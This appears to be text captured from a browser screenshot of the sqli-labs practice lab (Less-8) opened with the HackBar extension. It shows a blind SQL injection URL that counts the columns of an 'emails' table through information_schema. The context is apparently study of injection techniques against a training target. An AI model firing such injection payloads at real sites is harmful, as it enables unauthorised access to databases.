 不安全 192.168.123.62/sqli-labs/Less-8/?id=1%27%20and%20(select%20count(column_name)%20from%20information_schema.columns%20where%20table_name="emails"%20)=2%23
学习 娱乐 学校 工具 科学 CTF 逆向 web 邮箱 Blog Unity 信息收集 C# GitHub MIT6.S081 go-cqhttp 帮助中心 Sora Gitee
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.123.62/sqli-labs/Less-8/?id=1' and (select count(column_name) from information_schema.columns where table_name="emails" )=2%23
Enable POST ADD HEADER